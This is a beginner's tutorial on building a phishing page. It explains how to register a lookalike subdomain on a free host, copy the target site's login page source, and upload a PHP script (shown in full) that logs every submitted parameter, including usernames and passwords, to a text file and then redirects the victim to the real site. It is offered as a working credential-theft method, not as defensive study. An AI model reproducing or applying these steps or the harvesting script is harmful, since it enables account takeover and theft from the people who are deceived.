 This is a basic tutorial on how to make a phishing page.

Index:
What is a phisher? - 101
Making a T35 Account - 102
Getting Web pages Source Code - 103
Creating Phish File - 104
How to fool people - 105
------------------------
What is a phisher? 101
------------------------

A phisher is a fake login page used to gain access to someones account. When someone logs into the fake login page, there password is sent to you.

--------------------------
Making a T35 Account 102
--------------------------

In order to make a phisher, you need a web hosting site, I recommend T35. Sign up with a free acount and title it (websiteyourgonnaphish).spam.com For example: myspace.spam.com Most likeley, it is taken so add numbers like 08, or 07.

--------------------------------------
Getting Web Pages Source Code 103
--------------------------------------

After you create that page, go to the website you will make a phisher for. Open the login page, From there right-click the page, and click View Source. Copy and paste what has popped-up.

------------------------
Creating Phish File 104
------------------------

Once you have that copied, go to your T35 account. Click on "New File" Title it login.htm Then paste your Source Code you copied from 104. Save it.

Now create another file, title it fhish.php And inside, paste this code:

Code:

<?php
header("Location: http://www.phisshed-website.com");
$handle = fopen("thepasses.txt", "a");
foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>